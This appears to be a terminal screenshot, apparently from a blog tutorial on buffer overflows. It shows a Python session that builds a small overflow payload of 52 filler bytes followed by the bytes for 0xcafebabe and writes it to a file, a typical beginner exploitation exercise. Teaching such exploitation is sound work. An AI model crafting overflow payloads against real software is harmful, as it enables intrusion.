 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[dave@parrot]─[~/Desktop/blog/bof]
└──╼ $python3
Python 3.11.2 (main, May  2 2024, 11:59:08) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> payload = b'Z'*52
>>> payload += b'\xbe\xba\xfe\xca'
>>> with open('payload', 'wb') as file: file.write(payload)
...
56
>>> quit()